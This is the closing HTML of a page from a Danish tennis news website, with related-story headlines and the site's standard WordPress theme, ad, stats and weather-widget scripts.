class="td-cat-name">Dansk tennis</span><span class="td-cat-no">564</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" class="td-image-wrap " title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-4-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-5-emilia-henningsen-seedet-2-i-prestigefyldt-super-cat-turnering-elmer-august-og-joe-i-portugal/"  rel="bookmark" title="Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering. Elmer, August og Joe i Portugal">Uge 5: Emilia Henningsen seedet 2 i prestigefyldt Super Cat turnering....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T14:27:08+02:00" >26. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-i-problemer-efter-nederlag-til-gentofte/"  rel="bookmark" class="td-image-wrap " title="B 93 i problemer efter nederlag til Gentofte" ><img class="entry-thumb" src="[data-uri]" alt="Gustav Theilgaard" title="B 93 i problemer efter nederlag til Gentofte" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I3951-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-i-problemer-efter-nederlag-til-gentofte/"  rel="bookmark" title="B 93 i problemer efter nederlag til Gentofte">B 93 i problemer efter nederlag til Gentofte</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:40:54+02:00" >26. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sensationssejr-til-hvt/"  rel="bookmark" class="td-image-wrap " title="Sensationssejr til HVT!" ><img class="entry-thumb" src="[data-uri]" alt="Emma Brandt Schultz" title="Sensationssejr til HVT!" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/04/02I4544-Emma-Brandt-Schultz-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sensationssejr-til-hvt/"  rel="bookmark" title="Sensationssejr til HVT!">Sensationssejr til HVT!</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:19:12+02:00" >26. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:51:17+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:11:30+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697b118b0c431
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"28522\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "28522" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-2.100000000000000088817841970012523233890533447265625,28.199999999999999289457264239899814128875732421875],"today_humidity":76,"today_wind_speed":[6.70000000000000017763568394002504646778106689453125,4.20000000000000017763568394002504646778106689453125],"today_min":[-2.100000000000000088817841970012523233890533447265625,28.10000000000000142108547152020037174224853515625],"today_max":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769666400,"day_name":"tors","day_temp":[-0,31],"owm_day_index":0},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,31],"owm_day_index":6},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-1,30],"owm_day_index":14},{"timestamp":1769904000,"day_name":"s\u00f8n","day_temp":[-2,28],"owm_day_index":22},{"timestamp":1769990400,"day_name":"man","day_temp":[-1,30],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[28522]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -75
content:
{"28522":175}